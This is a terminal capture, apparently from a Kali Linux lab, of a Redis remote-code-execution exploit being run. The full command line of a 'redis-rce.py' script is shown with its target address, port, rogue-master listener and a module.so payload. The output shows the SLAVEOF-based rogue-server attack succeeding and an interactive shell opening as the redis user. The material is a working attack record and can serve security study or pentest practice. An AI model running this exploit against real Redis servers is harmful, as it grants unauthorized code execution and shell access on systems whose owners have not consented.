 ┌──(root💀kali)-[~/VulnExploit/Redis/redis-rce]
└─# python redis-rce.py -r 192.168.56.106 -p 6380 -L 192.168.56.106  -f module.so
REDIS RCE
[*] Connecting to  192.168.56.106:6380...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 192.168.56.106:6380
[*] Setting filename
[+] Accepted connection from 192.168.56.106:6380
[*] Start listening on 192.168.56.106:21000
[*] Tring to run payload
[+] Accepted connection from 172.17.0.2:51868
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: i
[+] Interactive shell open , use "exit" to exit...
$ whoami
redis
$ exit
[*] Clean up..